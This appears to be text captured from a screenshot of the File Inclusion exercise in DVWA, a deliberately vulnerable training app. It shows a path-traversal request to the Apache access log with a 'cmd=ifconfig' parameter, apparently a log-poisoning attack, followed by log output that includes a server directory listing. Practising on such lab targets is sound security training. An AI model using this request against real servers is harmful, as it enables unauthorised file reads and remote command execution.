 Vulnerability: File Inclusion :: D
192.168.1.111/DVWA/vulnerabilities/fi/?cmd=ifconfig&page=../../../../../../../var/log/apache2/access.log
192.168.1.82 - - [11/Sep/2017:14:11:21 -0700] "GET /DVWA/vulnerabilities/fi/?cmd=ifconfig&page=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 1495 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36" 192.168.1.82 - - [11/Sep/2017:14:11:23 -0700] "GET
/DVWA/vulnerabilities/fi/?cmd=ifconfig&page=../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 1688 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36" 192.168.1.82 - - [11/Sep/2017:14:13:02 -0700] "total 40 drwxr-xr-x 2 root root 4096 Sep 11 10:25 source -rwxr-xr-x 1 root root
1005 Sep 11 10:25 index.php -rwxr-xr-x 1 root root 971 Sep 11 10:25 include.php drwxr-xr-x 2 root root 4096 Sep 11 10:25 help -rwxr-xr-x 1 root root 372 Sep 11 10:25 file4.php -rwxr-xr-x
1 root root 1113 Sep 11 10:25 file3.php -rwxr-xr-x 1 root root 608 Sep 11 10:25 file2.php -rwxr-xr-x 1 root root 604 Sep 11 10:25 file1.php drwxr-xr-x 4 root root 4096 Sep 11 10:25 . drwxr-
xr-x 14 root root 4096 Sep 11 10:25 .. " 400 506 "-" "-"
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)